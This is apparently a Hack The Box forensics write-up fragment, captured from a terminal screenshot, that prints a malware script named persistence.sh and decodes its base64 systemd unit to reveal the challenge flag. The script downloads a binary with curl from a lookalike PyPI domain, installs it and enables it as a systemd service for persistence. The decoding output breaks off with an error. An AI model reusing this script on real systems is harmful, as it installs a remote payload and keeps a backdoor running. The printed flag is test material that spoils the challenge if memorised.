 ❯ cat persistence.sh
1
File: persistence.sh
1 n=`whoami`
2 h=`hostname`
3 path='/usr/local/bin/service'
4 if [[ "$n" != "pandora" && "$h" != "linux_HQ" ]]; then exit; fi
5
6 curl https://files.pypi-install.com/packeges/service -o $path
7
8 chmod +x $path
9
10 echo -e "W1VuaXRdCkRlc2NyaXB0aW9uPUhUQnt0aDNzM180bDEzblNfNHIzX3MwMDAwMF9iNHMxY30KQWZ0ZXI9bmV0d29yay50YXJnZXQgbmV0d29yay1vbmxpbmUudGFyZ2V0CgpbU2VydmljZV0KVHlwZT1vbmVzaG90ClJlbW
FpbkFmdGVyRXhpdD15ZXMKCkV4ZWNTdGFydD0vdXNyL2xvY2FsL2Jpbi9zZXJ2aWNlCkV4ZWNTdG9wPS91c3IvbG9jYWwvYmluL3NlcnZpY2UKCltJbnN0YWxsXQpXYW50ZWRCeT1tdWx0aS11c2VyLnRhcmdldA=="|base64 --de
code > /usr/lib/systemd/system/service.service
11
12 systemctl enable service.service
2
❯ echo 'W1VuaXRdCkRlc2NyaXB0aW9uPUhUQnt0aDNzM180bDEzblNfNHIzX3MwMDAwMF9iNHMxY30KQWZ0ZXI9bmV0d29yay50YXJnZXQgbmV0d29yay1vbmxpbmUudGFyZ2V0CgpbU2VydmljZV0KVHlwZT1vbmVzaG90ClJlbW
| FpbkFmdGVyRXhpdD15ZXMKCkV4ZWNTdGFydD0vdXNyL2xvY2FsL2Jpbi9zZXJ2aWNlCkV4ZWNTdG9wPS91c3IvbG9jYWwvYmluL3NlcnZpY2UKCltJbnN0YWxsXQpXYW50ZWRCeT1tdWx0aS11c2VyLnRhcmdldA==' | base64 -d
[Unit]
Description=HTB{th3s3_4l13nS_4r3_s00000_b4s1c}
After=network.target network-online.target
[Service]
Type=oneshot
Rembase64: invalid input